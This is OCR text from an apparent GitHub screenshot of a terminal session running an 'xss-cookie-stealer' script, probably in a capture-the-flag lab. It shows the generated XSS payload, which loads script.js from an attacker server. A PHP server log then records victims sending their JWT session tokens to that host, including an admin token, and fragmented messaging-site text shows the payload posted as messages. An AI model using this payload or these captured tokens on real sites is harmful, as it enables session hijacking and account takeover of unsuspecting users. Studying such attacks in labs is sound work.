 You have 2 new message(s)
k21 at zerosec in ~/xss-cookie-stealer on main✘✘✘ 25-03-18 - 16:12:33
python3 xss-cookie-stealer.py 10.17.11.3
Payload: <script src="http://10.17.11.3/script.js"></script>
Files created successfully in the 'web-server' directory.
[sudo] password for k21:
[Tue Mar 18 16:12:41 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) started
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52210 Accepted
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52210 [200]: GET /script.js
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52210 Closing
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52224 Accepted
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52224 [200]: GET /index.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoiYWRtaW4iLCJhZG1pbiI6ZmFsc
2UsImlhdCI6MTc0MjI5MDU0M30.518zN1wULTi5aRwEKC_SqOgy_wme3YG16gKt7HcMggU
[Tue Mar 18 16:13:11 2025] 10.17.11.3:52224 Closing
[Tue Mar 18 16:13:14 2025] 10.17.11.3:52238 Accepted
[Tue Mar 18 16:13:14 2025] 10.17.11.3:52238 [200]: GET /script.js
[Tue Mar 18 16:13:14 2025] 10.17.11.3:52238 Closing
[Tue Mar 18 16:13:19 2025] 10.10.204.119:37992 Accepted
[Tue Mar 18 16:13:19 2025] 10.10.204.119:37992 [200]: GET /script.js
[Tue Mar 18 16:13:19 2025] 10.10.204.119:37992 Closing
[Tue Mar 18 16:13:20 2025] 10.10.204.119:37996 Accepted
[Tue Mar 18 16:13:20 2025] 10.10.204.119:37996 [200]: GET /index.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIj
p0cnVlLCJpYXQiOjE3NDIyOTM3Mjh9.KGelVuS5sG1XUSgS2vjyCg8hFGPlHcRV0f0L8ZLcTbQ
[Tue Mar 18 16:13:20 2025] 10.10.204.119:37996 Closing
From
system
Thank
you for
report.
We have
reviewed
the
listing
and
nothing
that
violates
our
From
system
Thank you
for your
report. One
of our
admins will
evaluate
whether the
listing you
reported
guidelines
and will get
back to you
via private
From admin
<script
src="http://10.17.11.3/
script.js"></script>
From admin
<script
src="http://10.17.11.3/
script.js"></script>
From
system
Thank you
for your
report. We
have been
unable to
review the
listing at
this time.
Something
blocking
our ability
to view it,
such as